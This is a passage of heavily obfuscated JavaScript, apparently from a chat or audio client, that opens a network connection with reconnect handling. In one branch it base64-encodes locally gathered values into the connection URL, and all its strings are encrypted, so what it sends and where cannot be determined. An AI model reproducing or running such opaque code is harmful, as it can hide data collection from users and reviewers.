U4SaUbD[19]}}(),this[f7QA34S(285)][f7QA34S(286)](Q250ZgC(287))[Q250ZgC(288)](Q250ZgC(289)+__globalObject[Q250ZgC(290)]()),this[Q250ZgC(291)][Q250ZgC(292)](Q250ZgC(293))[Q250ZgC(294)]())}}}if(this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[26])](__Buffer(U4SaUbD[55]))[__Buffer(U4SaUbD[27])]>U4SaUbD[0]){function jhq5M1(__Uint8Array){var __Buffer=".vu^*(+_&@{9fA#G[VscFJtN5q]i`7S?b|<y,BC6pQ\"Rz}YjTeUhPx1aXdoZ4M%lwng2L>=3E0k:8K;/)$rIDH!~WmO",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function T20QbAL(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=jhq5M1(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}this[U4SaUbD[22]](T20QbAL(295),T20QbAL(296),this[T20QbAL(297)])}const xfpUviR=this[__Buffer(U4SaUbD[25])][__Buffer(U4SaUbD[56])](__Buffer(298));if(xfpUviR[__Buffer(U4SaUbD[27])]>U4SaUbD[0]){function Z6foZze(__Uint8Array){var __Buffer="hJUAKoG>X(#V@<uSQ.vBb4E{Ma21P%s5Hw\"L,c}+;x!rmy&6^)7*_/9?0z[`=3~t]|DilnjFqfNOYRZCkdIgpTWe8$:",__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh;lMEffT(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,wU_t_q=[],jn6Cy8f=U4SaUbD[0],DWG7gP=U4SaUbD[0],ZEFiZY=-U4SaUbD[1]);for(vPT32qh=U4SaUbD[0];vPT32qh<utf8ArrayToStr;vPT32qh++){var zeS45d=__Buffer.indexOf(__Array[vPT32qh]);if(zeS45d===-U4SaUbD[1])continue;if(ZEFiZY<U4SaUbD[0]){ZEFiZY=zeS45d}else{lMEffT(ZEFiZY+=zeS45d*U4SaUbD[12],jn6Cy8f|=ZEFiZY<<DWG7gP,DWG7gP+=(ZEFiZY&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(jn6Cy8f&U4SaUbD[3]),jn6Cy8f>>=U4SaUbD[2],DWG7gP-=U4SaUbD[2])}while(DWG7gP>U4SaUbD[9]);ZEFiZY=-U4SaUbD[1]}}if(ZEFiZY>-U4SaUbD[1]){wU_t_q.push((jn6Cy8f|ZEFiZY<<DWG7gP)&U4SaUbD[3])}return muWmxW(wU_t_q)}function wbbSKb(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=Z6foZze(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}const oiWZUzJ=xfpUviR[__Buffer(U4SaUbD[56])](__Buffer(299))[wbbSKb(U4SaUbD[57])]();xfpUviR[wbbSKb(301)]({[wbbSKb(U4SaUbD[57])]:wbbSKb(302),[wbbSKb(303)]:oiWZUzJ+wbbSKb(304)})[wbbSKb(305)]()}},[__String(306)](){function __globalObject(__globalObject){var __TextDecoder="AdEkuVKS60cJo>8_v#m5z9jaI[%ZnQg{;<b$~ROB2CFPx.+p}4eDrG!Ty`iq,&)X:HUl|Lt]MY7whfs*\"W@^?(13/=N",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Uint8Array=this;lMEffT(this[__String(U4SaUbD[58])]=this[__String(U4SaUbD[87])][__String(U4SaUbD[149])](__String(309)),this[__String(U4SaUbD[59])]=ips[__String(U4SaUbD[107])](__String(U4SaUbD[264])+this[__String(U4SaUbD[58])]),this[__TextDecoder(U4SaUbD[60])][__TextDecoder(313)]=U4SaUbD[0],this[__TextDecoder(314)](),this[__TextDecoder(315)]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(U4SaUbD[63]))+__TextDecoder(318)+this[__TextDecoder(319)],this[__TextDecoder(320)]=this[__TextDecoder(U4SaUbD[60])][__TextDecoder(U4SaUbD[61])]?this[__TextDecoder(U4SaUbD[60])][__TextDecoder(U4SaUbD[61])]:ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(U4SaUbD[63]))+__TextDecoder(322),this[__TextDecoder(323)]=this[__TextDecoder(U4SaUbD[65])][__TextDecoder(325)](__TextDecoder(326))[__TextDecoder(327)](),this[__TextDecoder(328)]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(329)),this[__TextDecoder(330)]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(331)),this[__TextDecoder(U4SaUbD[64])]=ips[__TextDecoder(U4SaUbD[62])](__TextDecoder(333)),this[__TextDecoder(334)]=this[__TextDecoder(U4SaUbD[64])]!=__TextDecoder(335));if(this[__TextDecoder(U4SaUbD[65])][__TextDecoder(336)](__TextDecoder(337))[__TextDecoder(338)](__TextDecoder(339))){function __Buffer(__globalObject){var __TextDecoder="TLjqQgAH|O3ZFJ<0VX^t;=G:i($w8`l/Y_opnx4>aPsW%7N5Km?URBvcEkdbS!CM&*.~r[6hye+#Df1@}\"9I{,)2u]z",__Uint8Array,__Buffer,__Array,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var wU_t_q=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__Array.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__Array)}function __Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}this[__Array(340)]=!!ips[__Array(341)][__Array(342)][__Array(343)](__Array(344))}lMEffT(this[__TextDecoder(345)](),this[__TextDecoder(346)]())},[__String(347)](){function __TextDecoder(__TextDecoder){var __Uint8Array="2~z08/(@=\":^,)%_y1[6|4!K}>.EWo{rBZ<7phLDgPR&Cvf`Q#qN;c5e$wudmObj9liVInXH3UtxSa]YAM*kG+J?sTF",__Buffer,__Array,__globalObject,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var wU_t_q=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__globalObject.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__globalObject.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof _jXk8jf[__Uint8Array]===U4SaUbD[5]){return _jXk8jf[__Uint8Array]=__TextDecoder(haPHZ0v[__Uint8Array])}return _jXk8jf[__Uint8Array]}this[__String(U4SaUbD[66])]=new Howl({[__Uint8Array(348)]:this[__Uint8Array(349)],[__Uint8Array(350)]:U4SaUbD[19]});if(__globalObject(__Uint8Array(351))[__Uint8Array(352)]<=U4SaUbD[0]){function __Buffer(__TextDecoder){var __Uint8Array="6=~n.,{0$iP(q9%kQ#c^xoB4I[`8\"COZNLAh3E/_aVpbYWzwGR5HjDKU>@M2ym7T*SF?!;d|<e1Jt&+fX}vg:r]l)su",__Buffer,__Array,__globalObject,__String,_jXk8jf,haPHZ0v,utf8ArrayToStr;lMEffT(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=U4SaUbD[0],_jXk8jf=U4SaUbD[0],haPHZ0v=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var wU_t_q=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(haPHZ0v<U4SaUbD[0]){haPHZ0v=wU_t_q}else{lMEffT(haPHZ0v+=wU_t_q*U4SaUbD[12],__String|=haPHZ0v<<_jXk8jf,_jXk8jf+=(haPHZ0v&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__globalObject.push(__String&U4SaUbD[3]),__String>>=U4SaUbD[2],_jXk8jf-=U4SaUbD[2])}while(_jXk8jf>U4SaUbD[9]);haPHZ0v=-U4SaUbD[1]}}if(haPHZ0v>-U4SaUbD[1]){__globalObject.push((__String|haPHZ0v<<_jXk8jf)&U4SaUbD[3])}return muWmxW(__globalObject)}function __Array(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__Buffer(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}chatbox[__Array(353)]()}lMEffT(this[__Uint8Array(354)](),chatbox[__Uint8Array(355)](this[__Uint8Array(356)]),this[__Uint8Array(357)](U4SaUbD[18]));if(this[__Uint8Array(358)]&&!this[__Uint8Array(359)]){this[__Uint8Array(360)]()}},[__String(U4SaUbD[353])](){function __globalObject(__globalObject){var __TextDecoder="wvx.SH}_3%Pp*iWfF[DU=loXC<9;qt64~e:>{(1dnYBbO^s5V2G\"NAJL!,yu&QZ|a]cz$0TR7?8m)+MIhK#k`gE/rj@",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}const __Uint8Array=this;if(ips[__TextDecoder(362)](__TextDecoder(363))){function __Buffer(__globalObject){var __TextDecoder="0hJ1amZSA_oxsg^buKv)LNBH.|y9C!D:W&(3Vwz4Y8OMET+iQUFn[e25>/lr,6dc7`;j%=Rt#@q$X]*{~<I\"?pP}Gkf",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}this[__TextDecoder(U4SaUbD[72])]=new ips[__Array(365)][__Array(366)]({[__Array(367)]:__Uint8Array[__Array(368)],[__Array(369)]:__Array(370)+__Uint8Array[__Array(371)],[__Array(372)+__Array(373)]:__Array(374)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="X6RLedJQsnCxbZ]aYK`MGN%=2q+Ttu>,8B?(c_^[rEgf@)0hOj3H7lS}A5:|.DmW4Fi#Iv/~oU;wP&Vp<ky9!*$\"{1z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function wU_t_q(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=utf8ArrayToStr(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}const jn6Cy8f={[__TextDecoder(375)]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(377)),[U4SaUbD[79]]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(378)),[wU_t_q(379)]:ips[wU_t_q(U4SaUbD[68])][wU_t_q(U4SaUbD[69])][wU_t_q(U4SaUbD[70])](wU_t_q(U4SaUbD[71])),[wU_t_q(384)]:wU_t_q(385)+ips[wU_t_q(U4SaUbD[68])][wU_t_q(386)][wU_t_q(387)](ips[wU_t_q(U4SaUbD[68])][wU_t_q(U4SaUbD[69])][wU_t_q(U4SaUbD[70])](wU_t_q(U4SaUbD[71])))+wU_t_q(388),[U4SaUbD[238]]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(389))};ips[wU_t_q(390)](wU_t_q(391),jn6Cy8f);const DWG7gP=encodeURIComponent(btoa(JSON[wU_t_q(392)](jn6Cy8f)));this[wU_t_q(393)]=new ips[wU_t_q(394)][wU_t_q(395)]({[wU_t_q(396)]:__Uint8Array[wU_t_q(397)],[wU_t_q(398)]:wU_t_q(399)+__Uint8Array[wU_t_q(400)],[wU_t_q(401)]:wU_t_q(402),[wU_t_q(403)]:ips[wU_t_q(U4SaUbD[67])](wU_t_q(404))+(wU_t_q(405)+__Uint8Array[wU_t_q(406)+"ce"]+wU_t_q(407)+DWG7gP)})}lMEffT(this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(408),()=>{function __globalObject(__globalObject){var __Buffer="c#ow;M/ptk8@DVvF>nN1lTI{u\"Q%Ef`7Zqme2Xai0.^zCd!K?[<J+BA)Phxsb]r3O4|_~}GY$=H5S:UL,&WyRg(6*9j",__TextDecoder,__Uint8Array,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Uint8Array;DWG7gP++){var ZEFiZY=__Buffer.indexOf(__TextDecoder[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __Buffer(__Buffer){if(typeof _jXk8jf[__Buffer]===U4SaUbD[5]){return _jXk8jf[__Buffer]=__globalObject(haPHZ0v[__Buffer])}return _jXk8jf[__Buffer]}lMEffT(console[__TextDecoder(409)](__Buffer(410)+__Uint8Array[__Buffer(411)]),__Uint8Array[__Buffer(412)+__Buffer(413)+__Buffer(414)]=setInterval(()=>{__Uint8Array[__Buffer(415)]()},__Uint8Array[__Buffer(416)+__Buffer(417)+__Buffer(418)]))}),this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(419),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="|ebaANfKWkcmR\"L0u8BIn=z5@^rvwPFCE7(Q;VGd2{J*UlMx?$!.Y,HiT+Xp3/)&[<D}_oqOshS:yZjg96>~t1#]`%4",__Buffer,__Uint8Array,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Uint8Array;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Buffer[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __Buffer(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__TextDecoder(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}__Uint8Array[__Buffer(420)]()}),this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(421),()=>{function __globalObject(__globalObject){var __TextDecoder="(u[~{wfCi!cFtxyT:.z5GA6<Br,O7\"4Lho1+;23MS)vEg@KZ9/j`eW*I_#JQH?DkNp&>ndP]}VUYR|^lq0Xb8m=s%$a",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,wU_t_q,jn6Cy8f,DWG7gP;lMEffT(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=U4SaUbD[0],wU_t_q=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<__Buffer;DWG7gP++){var ZEFiZY=__TextDecoder.indexOf(__Uint8Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],utf8ArrayToStr|=jn6Cy8f<<wU_t_q,wU_t_q+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Array.push(utf8ArrayToStr&U4SaUbD[3]),utf8ArrayToStr>>=U4SaUbD[2],wU_t_q-=U4SaUbD[2])}while(wU_t_q>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){__Array.push((utf8ArrayToStr|jn6Cy8f<<wU_t_q)&U4SaUbD[3])}return muWmxW(__Array)}function __TextDecoder(__TextDecoder){if(typeof _jXk8jf[__TextDecoder]===U4SaUbD[5]){return _jXk8jf[__TextDecoder]=__globalObject(haPHZ0v[__TextDecoder])}return _jXk8jf[__TextDecoder]}__Uint8Array[__TextDecoder(422)](ips[__TextDecoder(U4SaUbD[73])](__TextDecoder(424)),ips[__TextDecoder(U4SaUbD[73])](__TextDecoder(425)))}),this[__TextDecoder(U4SaUbD[72])][U4SaUbD[22]](__TextDecoder(426),__globalObject=>{function __Buffer(__globalObject){var __Buffer="#{%$~9<_5+&?^1/24x;SaBFl.bu3,=fOQIDPiEcYrUZeWKoAtgjTh8VC!@p})dvknyJ[`M\"7sNq:wzH>0(|]6GR*LmX",__Array,utf8ArrayToStr,wU_t_q,__TextDecoder,__Uint8Array,jn6Cy8f,DWG7gP;lMEffT(__Array=""+(__globalObject||""),utf8ArrayToStr=__Array.length,wU_t_q=[],__TextDecoder=U4SaUbD[0],__Uint8Array=U4SaUbD[0],jn6Cy8f=-U4SaUbD[1]);for(DWG7gP=U4SaUbD[0];DWG7gP<utf8ArrayToStr;DWG7gP++){var ZEFiZY=__Buffer.indexOf(__Array[DWG7gP]);if(ZEFiZY===-U4SaUbD[1])continue;if(jn6Cy8f<U4SaUbD[0]){jn6Cy8f=ZEFiZY}else{lMEffT(jn6Cy8f+=ZEFiZY*U4SaUbD[12],__TextDecoder|=jn6Cy8f<<__Uint8Array,__Uint8Array+=(jn6Cy8f&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(wU_t_q.push(__TextDecoder&U4SaUbD[3]),__TextDecoder>>=U4SaUbD[2],__Uint8Array-=U4SaUbD[2])}while(__Uint8Array>U4SaUbD[9]);jn6Cy8f=-U4SaUbD[1]}}if(jn6Cy8f>-U4SaUbD[1]){wU_t_q.push((__TextDecoder|jn6Cy8f<<__Uint8Array)&U4SaUbD[3])}return muWmxW(wU_t_q)}function __Array(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=__Buffer(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}if(__TextDecoder(427)in oOBIfOv){utf8ArrayToStr()}function utf8ArrayToStr(){function __globalObject(__globalObject){return __globalObject[U4SaUbD[1]]*U4SaUbD[49]+(__globalObject[U4SaUbD[0]]<U4SaUbD[0]?U4SaUbD[48]|__globalObject[U4SaUbD[0]]:__globalObject[U4SaUbD[0]])}function __Buffer(__globalObject){switch(((__globalObject&U4SaUbD[48])!==U4SaUbD[0])*U4SaUbD[1]+(__globalObject<U4SaUbD[0])*U4SaUbD[50]){case U4SaUbD[0]:return[__globalObject%U4SaUbD[48],Math.trunc(__globalObject/U4SaUbD[49])];case U4SaUbD[1]:return[__globalObject%U4SaUbD[48]-U4SaUbD[48],Math.trunc(__globalObject/U4SaUbD[49])+U4SaUbD[1]];case U4SaUbD[50]:return[((__globalObject+U4SaUbD[48])%U4SaUbD[48]+U4SaUbD[48])%U4SaUbD[48],Math.round(__globalObject/U4SaUbD[49])];case U4SaUbD[51]:return[__globalObject%U4SaUbD[48],Math.trunc(__globalObject/U4SaUbD[49])]}}let __Array=__globalObject([U4SaUbD[50],U4SaUbD[53]]),utf8ArrayToStr=__globalObject([U4SaUbD[1],U4SaUbD[50]]),wU_t_q=__Array+utf8ArrayToStr,__TextDecoder=wU_t_q-utf8ArrayToStr,__Uint8Array=__TextDecoder*U4SaUbD[50],jn6Cy8f=__Uint8Array/U4SaUbD[50];lMEffT(console.log(__Buffer(wU_t_q)),console.log(__Buffer(__TextDecoder)),console.log(__Buffer(__Uint8Array)),console.log(__Buffer(jn6Cy8f)))}if(__Uint8Array[__Array(428)]){return}const wU_t_q=()=>{function __Buffer(__Buffer){var utf8ArrayToStr=":60]y`=(4>?Lfxmnj<O^z8iVwb%Tp7hAr5[QqdZ}U1|l;o~H!sYX@tu&$,ve*B.JcaNgG#2)Sk9K3IMP_W\"+/{FRECD",wU_t_q,__TextDecoder,jn6Cy8f,DWG7gP,ZEFiZY,vPT32qh,__String;lMEffT(wU_t_q=""+(__Buffer||""),__TextDecoder=wU_t_q.length,jn6Cy8f=[],DWG7gP=U4SaUbD[0],ZEFiZY=U4SaUbD[0],vPT32qh=-U4SaUbD[1]);for(__String=U4SaUbD[0];__String<__TextDecoder;__String++){var 